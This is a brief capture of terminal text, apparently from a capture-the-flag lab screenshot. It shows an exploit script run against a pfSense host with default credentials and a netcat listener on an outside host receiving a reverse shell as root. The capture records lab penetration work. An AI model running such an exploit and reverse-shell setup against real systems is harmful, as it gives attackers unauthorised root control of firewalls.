 File Actions Edit View Help
sense ./ohyeah.py -r 10.10.10.60 -U -P pfsense -i 10.10.14.12 -p 9901
LOGIN... 200
Trying to exploit...
sense nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.60] 6914
id
uid=0(root) gid=0(wheel) groups=0(wheel)
whoami
root